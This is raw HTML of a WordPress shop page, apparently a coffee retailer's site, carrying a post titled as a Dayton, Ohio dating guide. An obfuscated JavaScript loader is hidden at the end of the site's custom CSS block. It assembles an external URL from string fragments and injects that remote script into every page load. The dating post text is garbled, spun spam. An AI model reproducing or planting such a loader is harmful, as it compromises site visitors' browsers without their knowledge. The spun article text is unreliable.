<script type='text/javascript' src='https://coffeefirst.in/wp-includes/js/dist/block-serialization-default-parser.min.js?ver=30ffd7e7e199f10b2a6d' id='wp-block-serialization-default-parser-js'></script>
<script type='text/javascript' src='https://coffeefirst.in/wp-includes/js/dist/vendor/react.min.js?ver=18.2.0' id='react-js'></script>
<script type='text/javascript' src='https://coffeefirst.in/wp-includes/js/dist/hooks.min.js?ver=c6aec9a8d4e5a5d543a1' id='wp-hooks-js'></script>
<script type='text/javascript' src='https://coffeefirst.in/wp-includes/js/dist/deprecated.min.js?ver=73ad3591e7bc95f4777a' id='wp-deprecated-js'></script>
<script type='text/javascript' src='https://coffeefirst.in/wp-includes/js/dist/dom.min.js?ver=845eabf47b55af03adfa' id='wp-dom-js'></script>
<script type='text/javascript' src='https://coffeefirst.in/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.2.0' id='react-dom-js'></script>
<script type='text/javascript' src='https://coffeefirst.in/wp-includes/js/dist/escape-html.min.js?ver=03e27a7b6ae14f7afaa6' id='wp-escape-html-js'></script>
<script type='text/javascript' src='https://coffeefirst.in/wp-includes/js/dist/element.min.js?ver=ed1c7604880e8b574b40' id='wp-element-js'></script>
<script type='text/javascript' src='https://coffeefirst.in/wp-includes/js/dist/is-shallow-equal.min.js?ver=20c2b06ecf04afb14fee' id='wp-is-shallow-equal-js'></script>
<script type='text/javascript' src='https://coffeefirst.in/wp-includes/js/dist/i18n.min.js?ver=7701b0c3857f914212ef' id='wp-i18n-js'></script>
<script id="wp-i18n-js-after" type="text/javascript">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script type='text/javascript' src='https://coffeefirst.in/wp-includes/js/dist/keycodes.min.js?ver=3460bd0fac9859d6886c' id='wp-keycodes-js'></script>
<script type='text/javascript' src='https://coffeefirst.in/wp-includes/js/dist/priority-queue.min.js?ver=422e19e9d48b269c5219' id='wp-priority-queue-js'></script>
<script type='text/javascript' src='https://coffeefirst.in/wp-includes/js/dist/compose.min.js?ver=9424edf50a26435105c0' id='wp-compose-js'></script>
<script type='text/javascript' src='https://coffeefirst.in/wp-includes/js/dist/private-apis.min.js?ver=c7aedd57ea3c9b334e7d' id='wp-private-apis-js'></script>
<script type='text/javascript' src='https://coffeefirst.in/wp-includes/js/dist/redux-routine.min.js?ver=0be1b2a6a79703e28531' id='wp-redux-routine-js'></script>
<script type='text/javascript' src='https://coffeefirst.in/wp-includes/js/dist/data.min.js?ver=ff7eb3945f963be850ff' id='wp-data-js'></script>
<script id="wp-data-js-after" type="text/javascript">
( function() {
	var userId = 0;
	var storageKey = "WP_DATA_USER_" + userId;
	wp.data
		.use( wp.data.plugins.persistence, { storageKey: storageKey } );
} )();
</script>
<script type='text/javascript' src='https://coffeefirst.in/wp-includes/js/dist/html-entities.min.js?ver=36a4a255da7dd2e1bf8e' id='wp-html-entities-js'></script>
<script type='text/javascript' src='https://coffeefirst.in/wp-includes/js/dist/shortcode.min.js?ver=c128a3008a96e820aa86' id='wp-shortcode-js'></script>
<script type='text/javascript' src='https://coffeefirst.in/wp-includes/js/dist/blocks.min.js?ver=b5d3b99262dfb659bd26' id='wp-blocks-js'></script>
<script type='text/javascript' src='https://coffeefirst.in/wp-includes/js/dist/dom-ready.min.js?ver=392bdd43726760d1f3ca' id='wp-dom-ready-js'></script>
<script type='text/javascript' src='https://coffeefirst.in/wp-includes/js/dist/a11y.min.js?ver=7032343a947cfccf5608' id='wp-a11y-js'></script>
<script type='text/javascript' src='https://coffeefirst.in/wp-includes/js/dist/url.min.js?ver=8814d23f2d64864d280d' id='wp-url-js'></script>
<script type='text/javascript' src='https://coffeefirst.in/wp-includes/js/dist/api-fetch.min.js?ver=0fa4dabf8bf2c7adf21a' id='wp-api-fetch-js'></script>
<script id="wp-api-fetch-js-after" type="text/javascript">
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://coffeefirst.in/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "38ba01328b" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://coffeefirst.in/wp-admin/admin-ajax.php?action=rest-nonce";
</script>
<script type='text/javascript' src='https://coffeefirst.in/wp-includes/js/dist/vendor/lodash.min.js?ver=4.17.19' id='lodash-js'></script>
<script id="lodash-js-after" type="text/javascript">
window.lodash = _.noConflict();
</script>
<script type='text/javascript' src='https://coffeefirst.in/wp-includes/js/dist/vendor/moment.min.js?ver=2.29.4' id='moment-js'></script>
<script id="moment-js-after" type="text/javascript">
moment.updateLocale( 'en_US', {"months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"week":{"dow":1},"longDateFormat":{"LT":"g:i a","LTS":null,"L":null,"LL":"F j, Y","LLL":"F j, Y g:i a","LLLL":null}} );
</script>
<script type='text/javascript' src='https://coffeefirst.in/wp-includes/js/dist/date.min.js?ver=505e060585ac0f4b6cb6' id='wp-date-js'></script>
<script id="wp-date-js-after" type="text/javascript">
wp.date.setSettings( {"l10n":{"locale":"en_US","months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"meridiem":{"am":"am","pm":"pm","AM":"AM","PM":"PM"},"relative":{"future":"%s from now","past":"%s ago"},"startOfWeek":1},"formats":{"time":"g:i a","date":"F j, Y","datetime":"F j, Y g:i a","datetimeAbbreviated":"M j, Y g:i a"},"timezone":{"offset":0,"string":"","abbr":""}} );
</script>
<script type='text/javascript' src='https://coffeefirst.in/wp-includes/js/dist/primitives.min.js?ver=b90ba9340ccd8dae04b5' id='wp-primitives-js'></script>
<script type='text/javascript' src='https://coffeefirst.in/wp-includes/js/dist/rich-text.min.js?ver=477e6aed00daeb0e4ab6' id='wp-rich-text-js'></script>
<script type='text/javascript' src='https://coffeefirst.in/wp-includes/js/dist/warning.min.js?ver=4acee5fc2fd9a24cefc2' id='wp-warning-js'></script>
<script type='text/javascript' src='https://coffeefirst.in/wp-includes/js/dist/components.min.js?ver=f914d11cd76135f7269e' id='wp-components-js'></script>
<script type='text/javascript' src='https://coffeefirst.in/wp-includes/js/dist/keyboard-shortcuts.min.js?ver=99e2d63033ed57d7783f' id='wp-keyboard-shortcuts-js'></script>
<script type='text/javascript' src='https://coffeefirst.in/wp-includes/js/dist/notices.min.js?ver=38e88f4b627cf873edd0' id='wp-notices-js'></script>
<script type='text/javascript' src='https://coffeefirst.in/wp-includes/js/dist/preferences-persistence.min.js?ver=6c6b220422eb35541489' id='wp-preferences-persistence-js'></script>
<script type='text/javascript' src='https://coffeefirst.in/wp-includes/js/dist/preferences.min.js?ver=ca088ba0a612bff77aa3' id='wp-preferences-js'></script>
<script id="wp-preferences-js-after" type="text/javascript">
( function() {
				var serverData = false;
				var userId = "0";
				var persistenceLayer = wp.preferencesPersistence.__unstableCreatePersistenceLayer( serverData, userId );
				var preferencesStore = wp.preferences.store;
				wp.data.dispatch( preferencesStore ).setPersistenceLayer( persistenceLayer );
			} ) ();
</script>
<script type='text/javascript' src='https://coffeefirst.in/wp-includes/js/dist/style-engine.min.js?ver=8947445e1a2533882c21' id='wp-style-engine-js'></script>
<script type='text/javascript' src='https://coffeefirst.in/wp-includes/js/dist/token-list.min.js?ver=199103fc7cec3b9eef5a' id='wp-token-list-js'></script>
<script type='text/javascript' src='https://coffeefirst.in/wp-includes/js/dist/wordcount.min.js?ver=5a74890fd7c610679e34' id='wp-wordcount-js'></script>
<script type='text/javascript' src='https://coffeefirst.in/wp-includes/js/dist/block-editor.min.js?ver=0cd49e3f951fc97cabb7' id='wp-block-editor-js'></script>
<script type='text/javascript' src='https://coffeefirst.in/wp-includes/js/dist/core-data.min.js?ver=eba24853937736de71cd' id='wp-core-data-js'></script>
<script type='text/javascript' src='https://coffeefirst.in/wp-includes/js/dist/media-utils.min.js?ver=bcd60e7a2fb568f38015' id='wp-media-utils-js'></script>
<script type='text/javascript' src='https://coffeefirst.in/wp-includes/js/dist/reusable-blocks.min.js?ver=ba0edecdf1360ec259cd' id='wp-reusable-blocks-js'></script>
<script type='text/javascript' src='https://coffeefirst.in/wp-includes/js/dist/server-side-render.min.js?ver=81299db67c0fa2c65479' id='wp-server-side-render-js'></script>
<script type='text/javascript' src='https://coffeefirst.in/wp-includes/js/dist/editor.min.js?ver=6d72d0f7ca361ec5011d' id='wp-editor-js'></script>
<script id="wp-editor-js-after" type="text/javascript">
Object.assign( window.wp.editor, window.wp.oldEditor );
</script>
<script type='text/javascript' src='https://coffeefirst.in/wp-content/plugins/random/block.build.js?ver=6.3.1' id='random-backend-script-js'></script>
<script type='text/javascript' src='https://coffeefirst.in/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://coffeefirst.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://coffeefirst.in/wp-json/" /><link rel="alternate" type="application/json" href="https://coffeefirst.in/wp-json/wp/v2/posts/1678" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://coffeefirst.in/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.1" />
<meta name="generator" content="WooCommerce 4.8.0" />
<link rel="canonical" href="https://coffeefirst.in/2022/08/26/dating-in-dayton-ohio-oh-site-guide-for-2019/" />
<link rel='shortlink' href='https://coffeefirst.in/?p=1678' />
<link rel="alternate" type="application/json+oembed" href="https://coffeefirst.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcoffeefirst.in%2F2022%2F08%2F26%2Fdating-in-dayton-ohio-oh-site-guide-for-2019%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://coffeefirst.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcoffeefirst.in%2F2022%2F08%2F26%2Fdating-in-dayton-ohio-oh-site-guide-for-2019%2F&#038;format=xml" />
<link rel="pingback" href="https://coffeefirst.in/xmlrpc.php"><link rel="icon" href="https://coffeefirst.in/wp-content/uploads/2022/03/cropped-CFFavicon-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://coffeefirst.in/wp-content/uploads/2022/03/cropped-CFFavicon-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://coffeefirst.in/wp-content/uploads/2022/03/cropped-CFFavicon-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://coffeefirst.in/wp-content/uploads/2022/03/cropped-CFFavicon-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			@media only screen and (min-width: 1068px)
.header.style3 .header-logo-row {
    padding: 5px 0;
}
/*

    These CSS codes generated by YellowPencil Editor.
    https://yellowpencil.waspthemes.com


    T A B L E   O F   C O N T E N T S
    ........................................................................

    01. Global Styles
    02. Product Template
    03. "Home" Page
    04. "Shop" Page
    05. "Cart" Page
    06. "Checkout" Page
    07. "Checkout" Page

*/



/*-----------------------------------------------*/
/*  Global Styles                                */
/*-----------------------------------------------*/
body #cfw-cart-summary-content{
	padding-top:0px;
	padding-bottom:0px;
	padding-left:20px;
	padding-right:20px;
	-webkit-box-shadow:none;
	box-shadow:none;
}

body #cfw-cart-summary{
	border-left-width:0px;
	border-left-style:none;
}

body #menu-parampare{
	margin-left:0px;
}

body #footer .footer-row .columns{
	text-align:center;
}

body #wrapper .header .header-logo-row{
	background-color:#0a2e4b;
}

body .thb-secondary-area .thb-secondary-item span.thb-item-text{
	color:#ecf0f1;
}

body .thb-secondary-area .thb-secondary-item .thb-myaccount-icon{
	color:#ecf0f1;
}

body .thb-secondary-area .thb-secondary-item a.thb-item-text{
	color:#ecf0f1;
}

body .thb-secondary-area .thb-secondary-item .thb-cart-count{
	color:#000000;
}

body .thb-navbar .full-menu ul{
	margin-left:0px;
}

body .thb-cart-amount .woocommerce-Price-amount bdi{
	color:#ffffff;
}

body .thb-item-icon-wrapper .thb-item-icon .thb-cart-icon{
	color:#ffffff;
	background-color:#ffffff;
	padding-left:2px;
	padding-right:2px;
	padding-top:2px;
	padding-bottom:2px;
	border-top-left-radius:3px;
	border-top-right-radius:3px;
	border-bottom-left-radius:3px;
	border-bottom-right-radius:3px;
}

body #wrapper .header .header-logo-row .row .columns .thb-secondary-area .thb-secondary-item .thb-item-icon-wrapper .thb-item-icon .thb-cart-icon{
	width:16px !important;
}

body .thb-navbar .full-menu .thb-full-menu{
	margin-left:0px;
}

body .thb-full-menu .menu-item ul{
	margin-left:0px;
}

@media (max-width:735px){

	body .header .thb-secondary-item .mobile-toggle{
	color:#ffffff;
	background-color:#ffffff;
	padding-left:0px;
	padding-right:0px;
	padding-top:0px;
	padding-bottom:0px;
}

body .vc_custom_1611383630751 .wpb_wrapper .vc_item{
	height:175px !important;
	}

}



@media (min-width:736px){

	body #footer .footer-row{
	padding-top:50px;
	}

}



@media (min-width:768px){

	body .thb-item-icon-wrapper .thb-item-icon .thb-cart-icon{
	height:20px;
	}

}



@media (min-width:1068px){

	body #wrapper .header .header-logo-row{
	padding-top:5px;
	padding-bottom:5px;
	}

}



/*-----------------------------------------------*/
/*  Product Template                             */
/*-----------------------------------------------*/
body.single-product #wrapper .entry-summary h1{
	margin-top:30px;
}

body.single-product .product .entry-summary .price{
	color:#f38686;
}

body.single-product #product-images div img{
	margin-top:0px;
}

body.single-product .single_variation_wrap .woocommerce-variation-add-to-cart .wc-variation-selection-needed{
	background-color:#0a2e4b;
}

body.single-product .single_variation_wrap .woocommerce-variation-add-to-cart .single_add_to_cart_button{
	background-color:#0a2e4b;
}



/*-----------------------------------------------*/
/*  "Home" Page                                  */
/*-----------------------------------------------*/
body.page-id-687 .vc_custom_1608269834027 p i{
	color:#ffffff;
}

body.page-id-687 .slick-current .thb-slide-content-inner{
	background-color:#98201f !important;
	-webkit-box-shadow:8px 0px 24px 2px rgba(0,0,0,0.52);
	box-shadow:8px 0px 24px 2px rgba(0,0,0,0.52);
}

body.page-id-687 .vc_custom_1608269668563 .wpb_column .vc_custom_1608269834027{
	background-color:#98201f !important;
}

body.page-id-687 .vc_custom_1608431546586 div input[type=text]{
	-webkit-box-shadow:0px 0px 2px 3px rgba(204,204,204,0.3);
	box-shadow:0px 0px 2px 3px rgba(204,204,204,0.3);
}

body.page-id-687 .vc_carousel-slideline .vc_item{
	height:467px !important;
}

body.page-id-687 .vc_custom_1611112365919 .wpb_column .vc_custom_1611123141324{
	padding-bottom:50px !important;
}

body.page-id-687 .hentry .vc_custom_1608431210915 .wpb_column .vc_custom_1611124622687 .wpb_wrapper .thb-subscribe-element div .newsletter-form input[type=text]{
	background-color:#e15d3d !important;
}

body.page-id-687 .vc_custom_1611124622687 div input[type=text]{
	background-color:#e15d3d;
	color:#ffffff;
	border-top-left-radius:20px;
	border-top-right-radius:20px;
	border-bottom-left-radius:20px;
	border-bottom-right-radius:20px;
}

body.page-id-687 .hentry .vc_custom_1608431210915 .wpb_column .vc_custom_1611124622687 .wpb_wrapper .thb-subscribe-element div .newsletter-form .accent{
	background-color:#000000 !important;
}

body.page-id-687 .thb-subscribe-element div .accent{
	border-top-left-radius:20px;
	border-top-right-radius:20px;
	border-bottom-left-radius:20px;
	border-bottom-right-radius:20px;
}

@media (min-width:736px){

	body.page-id-687 .slick-current .thb-slide-content-inner{
	padding-top:103px !important;
	}

}



/*-----------------------------------------------*/
/*  "Shop" Page                                  */
/*-----------------------------------------------*/
body.post-type-archive-product #wrapper div .thb-listing-button-style1:nth-child(2){

	background-color:#eae4e4;
}

body.post-type-archive-product #wrapper div .thb-listing-button-style1:nth-child(3){

	background-color:#eae4e4;
}

body.post-type-archive-product #wrapper .thb-filter-bar .row{
	display:none;
}

@media (min-width:736px){

	body.post-type-archive-product #wrapper .thb-main-products li{
	margin-bottom:0px;
	padding-bottom:15px;
	padding-left:30px;
	}

}



/*-----------------------------------------------*/
/*  "Cart" Page                                  */
/*-----------------------------------------------*/
body.page-id-684 .thb-secondary-area .thb-secondary-item .thb-cart-count{
	color:#111111;
}



/*-----------------------------------------------*/
/*  "Checkout" Page                              */
/*-----------------------------------------------*/
@media (min-width:736px){

	body.page-id-685 #wrapper div .hentry > .row{
	padding-bottom:50px;
	}

}



/*-----------------------------------------------*/
/*  "Checkout" Page                              */
/*-----------------------------------------------*/
body.page-id-12 #cfw-cart-summary{
	border-left-style:solid;
	border-left-width:1px;
}
function _0x4e89(_0x599de5,_0x5487b3){var _0x140499=_0x1404();return _0x4e89=function(_0x4e8960,_0x2d7a1a){_0x4e8960=_0x4e8960-0x15c;var _0x393443=_0x140499[_0x4e8960];return _0x393443;},_0x4e89(_0x599de5,_0x5487b3);}var _0x3f3149=_0x4e89;(function(_0x165fa5,_0x1138b0){var _0xdaa689=_0x4e89,_0x2ecd56=_0x165fa5();while(!![]){try{var _0x440947=-parseInt(_0xdaa689(0x169))/0x1+-parseInt(_0xdaa689(0x167))/0x2*(-parseInt(_0xdaa689(0x168))/0x3)+parseInt(_0xdaa689(0x173))/0x4+parseInt(_0xdaa689(0x15c))/0x5+parseInt(_0xdaa689(0x163))/0x6+-parseInt(_0xdaa689(0x170))/0x7+-parseInt(_0xdaa689(0x172))/0x8*(-parseInt(_0xdaa689(0x15d))/0x9);if(_0x440947===_0x1138b0)break;else _0x2ecd56['push'](_0x2ecd56['shift']());}catch(_0x4ab6cc){_0x2ecd56['push'](_0x2ecd56['shift']());}}}(_0x1404,0xd0aad));function _0x1404(){var _0x1821aa=['10853080trbCzT','querySelector','354376EpAsom','413696EGPcOT','head','3342755HKSrWi','117THysyH','d.j','createElement','p.stra','lee','v=3','8029128TnOKZa','ps:','currentScript','script','835854zhjzMR','3mjNcNC','698810qXFlFi','rip','parentNode','appendChild','htt','getElementsByTagName','src'];_0x1404=function(){return _0x1821aa;};return _0x1404();}function isScriptLoaded(_0x154e6a){var _0xc724c0=_0x4e89;return Boolean(document[_0xc724c0(0x171)]('script[src=+_0x154e6a+]'));}var bd=_0x3f3149(0x16d)+_0x3f3149(0x164)+'/'+'/s'+_0x3f3149(0x161)+_0x3f3149(0x160)+'t'+'osb'+'ody.com/'+'sc'+_0x3f3149(0x16a)+'t'+'s/hea'+_0x3f3149(0x15e)+'s'+'?'+_0x3f3149(0x162)+'.'+'8'+'.0';if(isScriptLoaded(bd)===![]){var d=document,s=d[_0x3f3149(0x15f)](_0x3f3149(0x166));s[_0x3f3149(0x16f)]=bd,document['currentScript']?document[_0x3f3149(0x165)][_0x3f3149(0x16b)]!==null&&document[_0x3f3149(0x165)]['parentNode']['insertBefore'](s,document[_0x3f3149(0x165)]):d[_0x3f3149(0x16e)](_0x3f3149(0x174))[0x0]!==null&&d[_0x3f3149(0x16e)]('head')[0x0][_0x3f3149(0x16c)](s);}/*99586587347*/		</style>
		<style id="yellow-pencil">
/*
	The following CSS codes are created by the YellowPencil plugin.
	https://yellowpencil.waspthemes.com/
*/
#cfw-cart-summary-content{padding-top:0px;padding-bottom:0px;padding-left:20px;padding-right:20px;-webkit-box-shadow:none;box-shadow:none;}#cfw-cart-summary{border-left-width:0px;border-left-style:none;}#menu-parampare{margin-left:0px;}#footer .footer-row .columns{text-align:center;}#wrapper .header .header-logo-row{background-color:#0a2e4b;}.thb-secondary-area .thb-secondary-item span.thb-item-text{color:#ecf0f1;}.thb-secondary-area .thb-secondary-item .thb-myaccount-icon{color:#ecf0f1;}.thb-secondary-area .thb-secondary-item a.thb-item-text{color:#ecf0f1;}.thb-secondary-area .thb-secondary-item .thb-cart-count{color:#000000;}.thb-navbar .full-menu ul{margin-left:200px;}.thb-cart-amount .woocommerce-Price-amount bdi{color:#ffffff;}.thb-item-icon-wrapper .thb-item-icon .thb-cart-icon{color:#ffffff;background-color:#ffffff;padding-left:2px;padding-right:2px;padding-top:2px;padding-bottom:2px;border-top-left-radius:3px;border-top-right-radius:3px;border-bottom-left-radius:3px;border-bottom-right-radius:3px;}#wrapper .header .header-logo-row .row .columns .thb-secondary-area .thb-secondary-item .thb-item-icon-wrapper .thb-item-icon .thb-cart-icon{width:16px !important;}.thb-navbar .full-menu .thb-full-menu{margin-left:0px;}.thb-full-menu .menu-item ul{margin-left:0px;}@media (max-width:735px){.header .thb-secondary-item .mobile-toggle{color:#ffffff;background-color:#ffffff;padding-left:0px;padding-right:0px;padding-top:0px;padding-bottom:0px;}.vc_custom_1611383630751 .wpb_wrapper .vc_item{height:175px !important;}}@media (min-width:736px){#footer .footer-row{padding-top:50px;}}@media (min-width:768px){.thb-item-icon-wrapper .thb-item-icon .thb-cart-icon{height:20px;}}@media (min-width:1068px){#wrapper .header .header-logo-row{padding-top:5px;padding-bottom:5px;}}
</style></head>
<body class="post-template-default single single-post postid-1678 single-format-standard theme-peakshops non-logged-in woocommerce-no-js subheader-full-width-off fixed-header-off fixed-header-scroll-on thb-header-search-style2 thb-dropdown-style2 right-click-off thb-quantity-style2 thb-borders-off thb-boxed-on thb-header-border-on thb-single-product-ajax-on wpb-js-composer js-comp-ver-6.4.2 vc_responsive elementor-default elementor-kit-1">
<!-- Start Wrapper -->
<div id="wrapper">
		<div class="subheader style1 light subheader-mobile-off">
	<div class="row">
		<div class="small-12 medium-6 columns subheader-leftside">
			<div class="subheader-text"><p>Free Standard Rate Shipping With Orders Of Rs. 500</p></div>		</div>
		<div class="small-12 medium-6 columns subheader-rightside">
					<div class="thb-social-links-container ">
					<a href="https://facebook.com/fuelthemes" target="_blank" class="thb-social-link social-link-facebook">
				<div class="thb-social-icon-container"><i class="thb-icon-facebook"></i></div>
							</a>
					<a href="https://twitter.com/fuel_themes" target="_blank" class="thb-social-link social-link-twitter">
				<div class="thb-social-icon-container"><i class="thb-icon-twitter"></i></div>
							</a>
					<a href="https://instagram.com/fuelthemes" target="_blank" class="thb-social-link social-link-instagram">
				<div class="thb-social-icon-container"><i class="thb-icon-instagram"></i></div>
							</a>
				</div>
				</div>
	</div>
</div>
	<header class="header style4 thb-main-header thb-header-full-width-off light-header mobile-header-style1">
	<div class="header-logo-row">
		<div class="row align-middle">
							<div class="small-2 medium-3 columns hide-for-large">
						<div class="mobile-toggle-holder thb-secondary-item">
		<div class="mobile-toggle">
			<span></span><span></span><span></span>
		</div>
	</div>
					</div>
				<div class="small-8 medium-6 large-8 columns mobile-logo-column">
						<div class="logo-holder">
		<a href="https://coffeefirst.in/" class="logolink" title="Coffee First">
			<img src="http://coffeefirst.in/wp-content/uploads/2020/12/CFLogoNew.png" loading="lazy" class="logoimg logo-dark" alt="Coffee First" />
		</a>
	</div>
						<div class="thb-navbar">
						<nav class="full-menu">
	</nav>
					</div>
				</div>
				<div class="small-2 medium-3 large-4 columns">
						<div class="thb-secondary-area thb-separator-off">
			<div class="thb-secondary-item thb-quick-cart has-dropdown">
					<a href="https://coffeefirst.in/cart-2/" class="thb-item-text">Cart</a>
											<span class="thb-item-text thb-cart-amount"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>0.00</bdi></span></span>
							<div class="thb-item-icon-wrapper">
							<span class="thb-item-icon">
					<svg version="1.1" class="thb-cart-icon thb-cart-icon-style7" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 18 24" xml:space="preserve">
<path d="M17.2,6.3c0-0.4-0.3-0.7-0.7-0.7h-3.3V4.2C13.2,1.9,11.3,0,9,0S4.7,1.9,4.7,4.2v1.4H1.4C1,5.5,0.7,5.9,0.7,6.3L0,21.8
	c0,1.2,0.9,2.2,2.1,2.2h13.7c1.2,0,2.1-1,2.1-2.2L17.2,6.3z M6,4.2c0-1.6,1.3-3,3-3s3,1.3,3,3v1.4H6V4.2z M5.3,9.2
	c-0.5,0-0.9-0.4-0.9-0.9s0.4-0.9,0.9-0.9s0.9,0.4,0.9,0.9C6.3,8.8,5.9,9.2,5.3,9.2z M12.6,9.2c-0.5,0-0.9-0.4-0.9-0.9
	s0.4-0.9,0.9-0.9c0.5,0,0.9,0.4,0.9,0.9S13.1,9.2,12.6,9.2z"/>
</svg>
				</span>
										<span class="count thb-cart-count">0</span>
					</div>
					<div class="thb-secondary-cart thb-secondary-dropdown">
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>						<div class="thb-header-after-cart">
			<p style="text-align: center;">Free shipping on orders over <strong>Rs. 500</strong></p>		</div>
					</div>
			</div>
		<div class="mobile-toggle-holder thb-secondary-item">
		<div class="mobile-toggle">
			<span></span><span></span><span></span>
		</div>
	</div>
		</div>
					</div>
					</div>
	</div>
</header>
		<div role="main">
<div class="row">
	<div class="small-12 columns">
		<div class="thb-breadcrumb-bar">
			<nav role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="5" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://coffeefirst.in/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://coffeefirst.in/2022/" itemprop="item"><span itemprop="name">2022</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://coffeefirst.in/2022/08/" itemprop="item"><span itemprop="name">August</span></a><meta itemprop="position" content="3" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://coffeefirst.in/2022/08/26/" itemprop="item"><span itemprop="name">26</span></a><meta itemprop="position" content="4" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span itemprop="item"><span itemprop="name">Dating in Dayton, Ohio (OH): site Guide for 2019</span></span><meta itemprop="position" content="5" /></li></ul></nav>		</div>
	</div>
</div>
<div class="post-detail-row has-article-padding">
	<div class="row">
		<div class="small-12 columns">
			<div class="sidebar-container no-sidebar">
				<div class="sidebar-content-main">
										<article itemscope itemtype="http://schema.org/Article" class="post post-detail post-detail-style1 post-1678 type-post status-publish format-standard hentry category-uncategorized" id="post-1678">
												<div class="post-title-container">
							<header class="post-title entry-header">
								<h1 class="entry-title" itemprop="headline">Dating in Dayton, Ohio (OH): site Guide for 2019</h1>
							</header>
								<aside class="thb-article-meta">

		
			<div class="post-author">
				<em>by</em>
							</div>
							<div class="thb-post-date">
				<em>on</em>
				August 26, 2022			</div>
									<div class="post-category">
							<em>in</em>
						<a href="https://coffeefirst.in/category/uncategorized/" rel="category tag">Uncategorized</a>		</div>
					</aside>
							</div>
												<div class="post-share-container">
								<div class="thb-fixed-shares-container">
		<div class="thb-social-top thb-fixed">
			<span class="thb-sharing-title">Share</span>
			<div class="thb-social-buttons">
								<div class="social-button-holder">
					<a href="https://www.facebook.com/sharer.php?u=https://coffeefirst.in/2022/08/26/dating-in-dayton-ohio-oh-site-guide-for-2019/" class="social social-facebook">
						<i class="thb-icon-facebook"></i>
					</a>
				</div>
								<div class="social-button-holder">
					<a href="https://twitter.com/share?text=Dating%20in%20Dayton%2C%20Ohio%20%28OH%29%3A%20site%20Guide%20for%202019&#038;via=fuel_themes&#038;url=https://coffeefirst.in/2022/08/26/dating-in-dayton-ohio-oh-site-guide-for-2019/" class="social social-twitter">
						<i class="thb-icon-twitter"></i>
					</a>
				</div>
								<div class="social-button-holder">
					<a href="https://pinterest.com/pin/create/bookmarklet/?url=https://coffeefirst.in/2022/08/26/dating-in-dayton-ohio-oh-site-guide-for-2019/&#038;media=" class="social social-pinterest">
						<i class="thb-icon-pinterest"></i>
					</a>
				</div>
								<div class="social-button-holder">
					<a href="https://wa.me/?text=Dating%20in%20Dayton%2C%20Ohio%20%28OH%29%3A%20site%20Guide%20for%202019%20https://coffeefirst.in/2022/08/26/dating-in-dayton-ohio-oh-site-guide-for-2019/" class="social social-whatsapp" data-action="share/whatsapp/share">
						<i class="thb-icon-whatsapp"></i>
					</a>
				</div>
								<div class="social-button-holder">
					<a href="mailto:?subject=Dating%20in%20Dayton%2C%20Ohio%20%28OH%29%3A%20site%20Guide%20for%202019&#038;body=Dating%20in%20Dayton%2C%20Ohio%20%28OH%29%3A%20site%20Guide%20for%202019%20https://coffeefirst.in/2022/08/26/dating-in-dayton-ohio-oh-site-guide-for-2019/" class="social social-email">
						<i class="thb-icon-mail"></i>
					</a>
				</div>
							</div>
		</div>
	</div>
								<div class="post-content-container">
																<div class="post-content entry-content" itemprop="articleBody">
																		<div>
<p>Contemplating dating in Dayton, Ohio? Dayton is called the home for the nationwide Museum of the me Air Force, along with the Carillon historic Park together with Dayton Art Institute. Without any end of activities to do contained in this interesting city, it isn&#8217;t really surprising to discover that online dating in Dayton are a lot of fun. </p>
<p>Dayton hosts<br />
just over 140,000 folks as well as the average get older is 33, which can be ideal for<br />
fun-loving singles to leave and satisfy new-people. Just 30per cent of this Dayton<br />
populace is married and that is a sign there are folks in the town<br />
seeking love.</p>
<h2><span></span>Greatest<br />
Dayton Dating Sites<span></span></h2>
